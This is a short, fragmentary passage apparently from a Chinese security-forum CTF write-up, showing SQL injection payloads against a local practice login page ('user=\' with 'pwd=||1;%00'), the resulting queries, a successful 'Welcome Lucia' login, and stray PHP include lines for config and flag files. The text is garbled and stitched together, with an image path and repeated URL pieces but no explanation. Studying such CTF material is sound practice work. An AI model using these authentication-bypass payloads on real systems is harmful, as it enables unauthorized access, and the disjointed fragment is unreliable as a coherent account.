 localhost/CTF/?user=\&pwd=||1;%00
query : select user from users where user='\' and pwd='||1;'
Welcome Lucia
<?php
include "./config.php";
localhost/CTF/?user=\&
localhost/CTF/?user=\&pwd=||0;%00
query : select user from users where user='\' and pwd='||0;'
<?php
include "./config.php";
include "./flag.php";
先知社区